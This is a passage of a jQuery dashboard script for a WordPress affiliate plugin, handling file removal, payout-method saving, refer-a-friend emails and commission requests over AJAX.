                file_name : $( $this ).find( '.fs_affiliates_remove_file' ).val() ,
            } ;
            $.post( fs_affiliates_dashboard_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    $( $this ).closest( 'p.fs_affiliates_uploaded_file_name' ).remove() ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,
        remove_table_uploaded_file : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;

            var data = {
                action : 'fs_affiliates_remove_uploaded_file' ,
                key : $( $this ).find( '.fs_affiliates_uploaded_file_key' ).val() ,
                file_name : $( $this ).find( '.fs_affiliates_remove_file' ).val() ,
            } ;
            $.post( fs_affiliates_dashboard_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    $( $this ).closest( 'tr' ).remove() ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } , affiliates_form_save : function ( event ) {
            var affilate_id = $( '#fs_affiliates_current_id' ).val() ;
            var pay_method = $( '#fs_affiliates_payment_method' ).val() ;
            var paypal_email = $( '#fs_affiliates_paypal_email' ).val() ;
            var paypal_bank = $( '#fs_affiliates_bank_details' ).val() ;
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/ ;

            $( '.fs_affiliates_validation_error' ).hide() ;

            if ( pay_method == 'direct' ) {
                if ( paypal_bank === '' ) {
                    $( '.fs_affiliates_detail_validate' ).show() ;
                    return false ;
                }
            } else if ( pay_method == 'paypal' ) {
                if ( paypal_email == '' || ! emailReg.test( paypal_email ) ) {
                    $( '.fs_affiliates_email_validate' ).show() ;
                    return false ;
                }
            }

            var data = {
                action : "fs_affiliates_pay_method_change" ,
                fs_affiliate_current_id : affilate_id ,
                fs_affiliates_payment_method : pay_method ,
                fs_affiliates_paypal_email : paypal_email ,
                fs_affiliates_bank_details : paypal_bank ,
                fs_security : fs_affiliates_dashboard_params.pay_save_nonce ,

            }
            jQuery.post( fs_affiliates_dashboard_params.ajax_url , data ,
                    function ( response ) {
                        if ( true === response.success ) {
                            if ( response.data.content == 'success' ) {
                                $( '#fs_affiliates_msg_success' ).remove() ;
                                $( '#fs_affiliates_pay_msg_wraper' ).append( '<span id="fs_affiliates_msg_success" class="fs_affiliates_msg_success"><i class="fa fa-check"></i>Success!!!</span>' ) ;
                                $( '#fs_affiliates_pay_msg_wraper' ).show() ;
                            }
                        } else {
                            window.alert( response.data.error ) ;
                        }
                    }
            ) ;
        } ,
        modifiy_slug : function () {
            FS_Dashboard.show_or_hide_for_modifiy_slug() ;
        } ,
        show_or_hide_for_modifiy_slug : function () {
            if ( jQuery( '#aff_change_slug' ).is( ':checked' ) == true ) {
                jQuery( '#aff_new_slug' ).closest( 'p' ).show() ;
            } else {
                jQuery( '#aff_new_slug' ).closest( 'p' ).hide() ;
            }
        } , affiliates_form_send_mail : function ( event ) {

            var refer_mails = $( '#fs_affiliates_refer_mails' ).val() ;
            var refer_mail_subject = $( '#fs_affiliates_refer_mail_subject' ).val() ;
            var refer_mail_content = $( '#fs_affiliates_refer_mail_content' ).val() ;
            var hidden_id = $( '#fs_affiliates_hidden_id' ).val() ;

            var splited = refer_mails.split( '|' ) ;
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/ ;

            $( '.fs_affiliates_msg_success' ).hide() ;

            $( '.fs_affiliates_msg_fails' ).hide() ;

            $( '.fs_affiliates_refer_friend_validation_error' ).hide() ;

            if ( refer_mails == '' ) {
                $( '.fs_affiliates_refer_mail_validate' ).show() ;
                return false ;
            } else {
                $.each( splited , function ( key , value ) {
                    if ( ! emailReg.test( value ) ) {
                        $( '.fs_affiliates_refer_mail_validate' ).show() ;
                        return false ;
                    }
                } ) ;
            }


            if ( refer_mail_subject === '' ) {
                $( '.fs_affiliates_refer_subject_validate' ).show() ;
                return false ;
            }

            if ( refer_mail_content === '' ) {
                $( '.fs_affiliates_refer_content_validate' ).show() ;
                return false ;
            }



            var data = {
                action : "fs_affiliates_referafriend_mails" ,
                refer_mails : refer_mails ,
                refer_mail_subject : refer_mail_subject ,
                refer_mail_content : refer_mail_content ,
                hidden_id : hidden_id ,
                fs_security : fs_affiliates_dashboard_params.pay_save_nonce ,

            }
            jQuery.post( fs_affiliates_dashboard_params.ajax_url , data ,
                    function ( response ) {
                        var trimmed_response = Number( jQuery.trim( response ) ) ;
                        $( '.fs_affiliates_refer_friend_validation_error' ).hide() ;
                        if ( trimmed_response > 0 ) {
                            $( '.fs_affiliates_refer_mail_success' ).show() ;
                        } else {
                            $( '.fs_affiliates_refer_mail_fails' ).show() ;
                        }
                    }
            ) ;
        } , get_unpaid_commissions : function () {
            if ( confirm( fs_affiliates_dashboard_params.request_submit_confirm ) ) {
                var data = {
                    action : "fsunpaidcommission" ,
                    affiliateid : $( this ).attr( 'data-affiliateid' ) ,
                    fs_security : fs_affiliates_dashboard_params.unpaid_commission ,

                }
                $.post( fs_affiliates_dashboard_params.ajax_url , data , function ( response ) {
                    if ( true === response.success ) {
                        $( "<div><span class='fs_affiliates_msg_success'><i class='fa fa-check'> " + response.data.content + " !!!</i></span></div>" ).insertBefore( '.fs_affiliates_form' ) ;
                    } else {
                        $( "<div><span class='fs_affiliates_msg_fails_post'><i class='fa fa-exclamation-triangle'> " + response.data.error + "</i></span></div>" ).insertBefore( '.fs_affiliates_form' ) ;
                    }
                } ) ;
            }
            return false ;
        } ,

    } ;
    FS_Dashboard.init() ;

    if ( $( '.fs_affiliates_frontend_dashboard' ).length ) {

        $( 'ul.submenu' ).hide() ;
        $( 'ul > li, ul.submenu > li' ).hover( function () {
            if ( $( '> ul.submenu' , this ).length > 0 ) {
                $( '> ul.submenu' , this ).stop().slideDown( 'slow' ) ;
            }
        } , function () {
            if ( $( '> ul.submenu' , this ).length > 0 ) {
                $( '> ul.submenu' , this ).stop().slideUp( 'slow' ) ;
            }
        } ) ;
    }

} ) ;